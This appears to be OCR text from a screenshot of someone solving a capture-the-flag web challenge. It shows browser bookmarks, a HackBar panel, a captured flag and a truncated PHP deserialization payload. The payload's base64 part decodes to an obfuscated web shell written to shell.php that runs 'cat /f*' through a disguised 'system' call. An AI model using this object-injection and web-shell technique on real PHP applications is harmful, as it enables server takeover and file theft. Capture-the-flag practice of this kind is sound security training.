 eci-2zei6bpsh2sxby5yb3n0.cloudeci1.ichunqiu.com/shell.php
学生考试 - iTEST智能... 选课 教务系统 CTF 知 知乎 北邮人论坛 教学云平台 CyberChef Stack Overflow 北邮信息门户 A+ 课堂派-简单好用的互... JetBrains Account 其他书签 移动设备上的书签
00000000: 3c3f 2020 202f 2a20 2020 2020 2020 2020 flag{f44ab7d7195a1f156aa2fbc1ceba61ec}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zei6bpsh2sxby5yb3n0.cloudeci1.ichunqiu.com/
Post data Referer User Agent Cookies Add Header Clear All
data=O%3A3%3A%22SDU%22%3A1%3A%7Bs%3A7%3A%22Dazhuan%22%3BO%3A3%3A%22STU%22%3A1%
3A%7Bs%3A3%3A%22stu%22%3BO%3A3%3A%22CTF%22%3A2%3A%7Bs%3A7%3A%22hackman%22%3Bs%3
A312%3A%22PD8gICAvKiAgICAgICAgICovJHM9J3MnOy8qICAgICAqLyR5PSd5JzsvKiAgICAgKi8kdD0ndCc7LyogI
CAgICovJGU9J2UnOy8qICAgICAqLyRtPSdtJzsvKiAgICAgKi8keD0kcy4keTsvKiAgICovJHk9JHguJHM7LyogICAqLy
R6PSR5LiR0Oy8qICAgKi8kYT0kei4kZTsvKiAgICovJGI9JGEuJG07LyogICAqLyRjPSdjYXQgJzsvKiAgKi8kZD0nL2Yq
JzsvKiAgICovJHI9JGMuJGQ7LyogICAgLyRiKCRyKT8%2B%22%3Bs%3A8%3A%22filename%22%3Bs%3A9%3A%